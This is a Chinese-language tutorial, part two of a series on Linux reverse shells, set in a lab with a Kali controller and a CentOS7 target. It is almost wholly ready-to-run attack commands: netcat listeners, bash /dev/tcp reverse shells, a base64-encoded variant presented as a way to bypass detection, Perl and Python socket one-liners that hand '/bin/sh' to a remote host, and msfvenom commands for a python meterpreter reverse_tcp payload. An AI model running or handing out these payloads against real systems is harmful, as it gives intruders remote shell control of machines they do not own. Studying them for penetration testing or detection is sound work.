目录
Linux反弹shell(二)
注意:建议靶机使用ubuntu,centos差点意思
环境
kali 192.168.0.104
centos7 192.168.0.105
03.1Bash
控制端:
nc -lvvp 6666

被控端:
bash -i >& /dev/tcp/192.168.0.104/6668 0>&1
bash -i > /dev/tcp/192.168.0.104/6668 0>&1 2>&1
>&、&> :混合输出(正确、错误的都输出到一个地方)

反弹shell

03.2Bash
控制端:
nc -lvvp 6669

被控端:
exec 5<> /dev/tcp/192.168.0.104/6669;cat <&5 | while read line;do $line 2>&5 >&5;done

反弹shell
base64编码绕过:
bash -c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA0LzY2NjkgMD4mMQ==|base64 -d|bash -i"
反弹shell

04.1Perl

nc -lvvp 6670
perl -e 'use Socket;$i="192.168.0.104";$p=6670;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))) {open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

反弹shell

04.2Perl
nc -lvvp 6671

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:6671");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
反弹shell


查找包含perl语言的payload
msfvenom -l payloads | grep "perl" | awk '{print $1}'
05.1Python

nc -lvvp 6672

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.104",6672));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
反弹shell
05.2Python
通过Msfvenom生成python反弹shell的payload:

查看攻击模板
msfvenom -l payloads | grep "python" | awk '{print $1}'

msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=6673 -f raw

handler -p python/meterpreter/reverse_tcp -H 192.168.0.104 -P 6673
利用生成的payload在centos7执行
python -c "payload"

反弹shell

